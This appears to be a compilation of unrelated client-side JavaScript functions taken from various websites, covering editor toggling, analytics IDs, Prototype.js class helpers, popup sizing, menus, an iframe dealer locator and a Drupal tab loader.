		jQuery('#swapeditor_'+stack[editor_id].md5)
			.attr('title',htmldecode('Utiliser l&#39;éditeur de SPIP'))
			.find('img')
				.attr('src','http://www.acm.mg/plugins/auto/ckeditor-spip-plugin/images/ckeditor_spip.png') ;
		jQuery('#swapeditor_'+stack[editor_id].md5).attr('disabled',false);
		this.setReadOnly(false);
		this.on('dataReady', function(e){ 
			this.resize(CKEDITOR.ckConfig.minwidth,CKEDITOR.ckConfig.height);
		});
	},EdConfig);
	} catch (E) { /* rien */ }
}

function _uGH() { var hid;
 var wc=window;
 if (wc && wc.gaGlobal && wc.gaGlobal.hid) {
  hid=wc.gaGlobal.hid;
 } else {
  hid=Math.round(Math.random()*0x7fffffff);
  if (!wc.gaGlobal) wc.gaGlobal={};
  wc.gaGlobal.hid=hid;
 }
 return hid;
}

    function bind(obj, fn) {        return function () {
            return fn.apply(obj, arguments);
        };
    }

  function blank() {    return /^\s*$/.test(this);
  }

function bwg_popup_resize( bwg ) {  if ( typeof bwg != 'undefined' ) { /* SLIDESHOW */
    bwg_popup_resize_slidshow( bwg );
  } else {  /* LIGHTBOX */
    bwg_popup_resize_lightbox();
  }
}

	function fullWidthRowPaddingAdjustInit(){		if($('#boxed').length == 0){
			$('.full-width-section, .full-width-content').each(function(){
				var $topPadding = $(this)[0].style.paddingTop;
				var $bottomPadding = $(this)[0].style.paddingBottom;
				if($topPadding.indexOf("%") >= 0) $(this).attr('data-top-percent',$topPadding);
				if($bottomPadding.indexOf("%") >= 0) $(this).attr('data-bottom-percent',$bottomPadding);
				
			});
		}
	}

    function removeActiveMouse(event) {      remove(document, mouseevents.move, activeMousemove);
      remove(document, mouseevents.end, activeMouseend);
    }

  function extend(tagName) {    tagName = tagName.toUpperCase();
    if (!Element.Methods.ByTag[tagName])
      Element.Methods.ByTag[tagName] = { };
    Object.extend(Element.Methods.ByTag[tagName], methods);
  }

	function search_for_methods( obj, methods ) {		// Object is not defined or does not exist on window nothing to do.
		if ( ! obj || window[ obj ] ) {
			return false;
		}
		var search = methods.filter( function( name ) {
			// Test if the method is part of Obj and if is a function.
			return obj[ name ] && 'function' === typeof obj[ name ];
		});
		return methods.length === search.length;
	}

	    function RetryWhenOperator(notifier, source) {	        this.notifier = notifier;
	        this.source = source;
	    }

  function addMethods(source) {    var ancestor   = this.superclass && this.superclass.prototype,
        properties = Object.keys(source);
    if (IS_DONTENUM_BUGGY) {
      if (source.toString != Object.prototype.toString)
        properties.push("toString");
      if (source.valueOf != Object.prototype.valueOf)
        properties.push("valueOf");
    }
    for (var i = 0, length = properties.length; i < length; i++) {
      var property = properties[i], value = source[property];
      if (ancestor && Object.isFunction(value) &&
          value.argumentNames()[0] == "$super") {
        var method = value;
        value = (function(m) {
          return function() { return ancestor[m].apply(this, arguments); };
        })(property).wrap(method);
        value.valueOf = method.valueOf.bind(method);
        value.toString = method.toString.bind(method);
      }
      this.prototype[property] = value;
    }
    return this;
  }

	function handleMegaMenu() {		jQuery(document).on('click', '.mega-menu .dropdown-menu', function(e) {
			e.stopPropagation();
		})
	}

  function absolutize(element) {    element = $(element);
    if (Element.getStyle(element, 'position') === 'absolute') {
      return element;
    }
    var offsetParent = getOffsetParent(element);
    var eOffset = element.viewportOffset(),
     pOffset = offsetParent.viewportOffset();
    var offset = eOffset.relativeTo(pOffset);
    var layout = element.getLayout();
    element.store('prototype_absolutize_original_styles', {
      left:   element.getStyle('left'),
      top:    element.getStyle('top'),
      width:  element.getStyle('width'),
      height: element.getStyle('height')
    });
    element.setStyle({
      position: 'absolute',
      top:    offset.top + 'px',
      left:   offset.left + 'px',
      width:  layout.get('width') + 'px',
      height: layout.get('height') + 'px'
    });
    return element;
  }

function tb_showIframe(){	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({'visibility':'visible'}).trigger( 'thickbox:iframe:loaded' );
}

	function fixSize( id ) {		var $box 			= $boxes[id];
		var windowWidth 	= $(window).width();
		var windowHeight 	= $(window).height();
		var popupHeight 	= $box.outerHeight();
		var popupWidth 		= $box.outerWidth();
		var intentWidth		= $box.data('width');
		var left 			= 0;
		var top 			= windowHeight / 2 - popupHeight / 2;
		var position 		= 'fixed';
		var currentScroll   = $(document).scrollTop();
		if( $box.hasClass('spu-centered') ){
			if( intentWidth < windowWidth ) {
				left = windowWidth / 2 - popupWidth / 2;
			}
			$box.css({
				"left": 	left,
				"position": position,
				"top": 		top,
			});
		}
		// if popup is higher than viewport we need to make it absolute
		if( (popupHeight + 50) > windowHeight ) {
			position 	= 'absolute';
			top 		= currentScroll;
			$box.css({
				"position": position,
				"top": 		top,
				"bottom": 	"auto",
				//"right": 	"auto",
				//"left": 	"auto",
			});
		}
	}

function setDealerModule() {    var ifDciSearch = document.getElementById("ifDciDealerModule");
    if (ifDciSearch != null) {
        if (queryString != "") {
            ifDciSearch.src = dciURL + "/Dealer/Locator" + queryString + getEnv(queryString == "") + "&module=true";
        }
        else {
            ifDciSearch.src = dciURL + "/Dealer/Locator?module=true" + getEnv(false);
        }
        try {
            var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
            var eventer = window[eventMethod];
            var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
            // Listen to message from child window
            eventer(messageEvent, function (e) {
                if (e.origin.indexOf('catalograck') > -1 || e.origin.indexOf('iwebcat') > -1) {
                    var newHeight = parseFloat(e.data.replace('px', ''));
                    $('#ifDciDealerModule').css({
                        height: newHeight
                    });
                }
            }, false);
        }
        catch (x) {
        }
    }
}

      function render_tab_items(tabNumber) {        if (Drupal.settings && (settings = Drupal.settings.asu_home_tweaks)) {
          if (settings.tab_items_endpoint && (typeof tab_items_tpl_compiled != "undefined") && (typeof(settings.feature_tid_order) != 'undefined')) {
            var taxtermID = settings.feature_tid_order[tabNumber - 1];
            try {
              $.ajax({
                'url': settings.tab_items_endpoint + taxtermID,
                'type': 'GET',
                'dataType': 'jsonp',
                'jsonpCallback': 'jsonp_callback',
                'cache': true,
                'success': function(data) {
                  if (data.items) {
                    data.itemcount = data.items.length;
                    data.index = function() {
                      data.index.callCounter = data.index.callCounter || 0;
                      data.index.callCounter++;
                      return data.index.callCounter;
                    };
                  }
                  var html = tab_items_tpl_compiled.render(data);
                  $('.section-tab-items-block > .content').html(html);
                },
                'error': function (xhr, ajaxOptions, thrownError) {
                  console.log('Error ' + xhr.status + ': section tab items ajax call (' + thrownError + ')');
                }
              });
            } catch (err) {
              console.log(err);
            }
          }
        }
        // hide/show home elements
        $('main #boxes').toggle(tabNumber == 1);
        $('main #audience').toggle(tabNumber == 1);
        $('main #buttions').toggle(tabNumber == 1);
        $('footer .connect-with-us-block').toggle(tabNumber == 1);
      }

	function quote(string) {		return (string + '').replace(/[-/\\^$*+?.()|[\]{}]/g, '\\$&');
	}
